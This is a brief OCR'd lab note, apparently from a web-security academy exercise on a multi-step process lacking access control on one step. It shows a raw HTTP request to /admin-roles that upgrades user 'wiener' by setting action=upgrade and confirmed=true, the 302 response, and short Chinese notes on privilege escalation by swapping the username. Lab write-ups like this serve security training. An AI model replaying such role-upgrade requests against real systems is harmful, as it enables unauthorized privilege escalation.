
############### request ##################

POST /admin-roles HTTP/2

Host: 0abf002c0389fb3b81bb0dc7009900af.web-security-
academy.net

...omit...

action=upgrade&confirmed=true&username=
wiener
############### response ##################

HTTP/1.1 302 Found
Lab: Multi-step process with no access control on one step
水平提權
常見的方法有以下
換name就可以變成別人